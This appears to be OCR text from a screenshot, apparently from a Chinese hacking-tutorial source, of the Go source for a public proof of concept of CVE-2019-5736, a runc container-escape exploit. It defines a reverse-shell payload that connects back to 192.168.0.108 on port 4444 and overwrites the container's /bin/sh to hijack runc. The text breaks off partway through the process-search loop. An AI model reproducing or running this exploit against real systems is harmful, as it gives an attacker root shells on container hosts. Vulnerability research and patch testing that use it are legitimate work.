 /root/CVE-2019-5736-PoC-master/main.go - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.0.108/4444 0>& 1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
return
}
fmt.Fprintln(fd, "#!/proc/self/exe")
err = fd.Close()
if err != nil {
fmt.Println(err)
return
}
fmt.Println("[+] Overwritten /bin/sh successfully")
// Loop through all processes to find one whose cmdline includes runcinit
// This will be the process created by runc
var found int
HACK学习呀